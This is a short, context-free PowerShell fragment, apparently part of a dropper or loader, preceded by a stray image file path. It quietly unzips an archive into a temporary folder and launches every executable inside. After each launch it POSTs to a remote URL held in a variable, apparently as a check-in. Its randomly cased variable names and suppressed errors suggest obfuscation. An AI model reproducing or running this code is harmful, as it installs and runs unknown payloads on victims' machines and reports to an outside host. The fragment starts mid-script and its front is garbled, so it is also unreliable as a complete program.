 Expand-Archive -Path $OUTpUtPaTH -DestinationPath $tEMpdIR -ErrorAction SilentlyContinue
Start-Sleep -Seconds 2
Get-ChildItem -Path $tEMpdIR -Filter *.exe | ForEach-Object {
$prOcesSStArtinFo = New-Object System.Diagnostics.ProcessStartInfo
$prOcesSStArtinFo.FileName = $_.FullName
$Process = New-Object System.Diagnostics.Process
$Process.StartInfo = $prOcesSStArtinFo
if ($Process.Start()) {
Invoke-WebRequest -Uri $uRl3 -Headers $hEaDeRs -Method POST -ErrorAction SilentlyContinue
}